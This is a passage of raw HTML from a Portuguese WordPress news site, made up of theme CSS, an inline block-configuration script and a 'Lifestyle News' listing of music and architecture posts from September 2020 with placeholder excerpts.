                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        </div></div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_106_712 data-td_block_id=tdi_106_712><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_106_712 data-td_block_id=tdi_106_712><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_107_937 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_107_937>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_107_937 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107_937 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107_937 .td-subcat-item .td-cur-simple-item {
                color: #4caf50;
            }

            .td-theme-wrap .tdi_107_937 .block-title > *,
            .td-theme-wrap .tdi_107_937 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4caf50;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_107_937 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_107_937 .block-title {
                border-color: #4caf50;
            }

            
            .td-theme-wrap .tdi_107_937 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107_937 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107_937 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107_937 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107_937 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107_937 .td-instagram-user a {
                color: #4caf50;
            }

            .td-theme-wrap .tdi_107_937 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107_937 .td-load-more-wrap a:hover {
                background-color: #4caf50;
                border-color: #4caf50;
            }

            .td-theme-wrap .tdi_107_937 .td-read-more a,
            .td-theme-wrap .tdi_107_937 .td-weather-information:before,
            .td-theme-wrap .tdi_107_937 .td-weather-week:before,
            .td-theme-wrap .tdi_107_937 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107_937 .td-post-category,
            .td-theme-wrap .tdi_107_937 .td-post-category:hover {
                background-color: #4caf50;
            }
</style>
<style>
/* custom css */
.tdi_107_937 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_107_937 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_107_937 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_107_937 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_107_937 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_107_937 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_107_937 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107_937 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_107_937 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_107_937 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_107_937 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_107_937 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_107_937 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_107_937 .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_107_937 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_107_937 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_107_937 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_107_937 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_107_937 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_107_937 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107_937 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107_937 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107_937 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107_937 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_107_937 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_107_937 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_107_937 .td_module_flex_1 .td-post-date,
				.tdi_107_937 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_4 .td-post-date,
				.tdi_107_937 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_1 .td-icon-star,
                .tdi_107_937 .td_module_flex_1 .td-icon-star-empty,
                .tdi_107_937 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107_937 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_107_937 .td_module_flex_4 .td-icon-star,
                .tdi_107_937 .td_module_flex_4 .td-icon-star-empty,
                .tdi_107_937 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107_937 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_107_937 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_107_937 .td-block-title a,
				.tdi_107_937 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_107_937 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_107_937 .td_module_wrap {
                        width: 50%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_107_937 .td_module_wrap:nth-child(2n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_107_937 .td_module_wrap:nth-last-child(2) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_107_937 .td_module_wrap:nth-last-child(2) .td-module-container:before {
                        display: none;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107_937 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_107_937 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107_937 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_107_937 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_107_937 .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_107_937 .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_107_937 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107_937 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_107_937 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_107_937 .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_107_937 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_107_937=new tdBlock();block_tdi_107_937.id="tdi_107_937";block_tdi_107_937.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"6","show_excerpt1":"","show_excerpt2":"none","custom_title":"Lifestyle News","header_color":"#4caf50","td_ajax_filter_type":"","ajax_pagination":"next_prev","modules_divider1":"","category_id":"","image_size3":"","f_header_font_transform":"uppercase","td_ajax_filter_ids":"","sort":"","category_ids":"","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_107_937","tdc_css_class":"tdi_107_937","tdc_css_class_style":"tdi_107_937_rand_style"}';block_tdi_107_937.td_column_number="2";block_tdi_107_937.block_type="td_flex_block_4";block_tdi_107_937.post_count="6";block_tdi_107_937.found_posts="127";block_tdi_107_937.header_color="#4caf50";block_tdi_107_937.ajax_pagination_infinite_stop="";block_tdi_107_937.max_num_pages="22";tdBlocksArray.push(block_tdi_107_937);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Lifestyle News</span></h4></div><div id=tdi_107_937 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
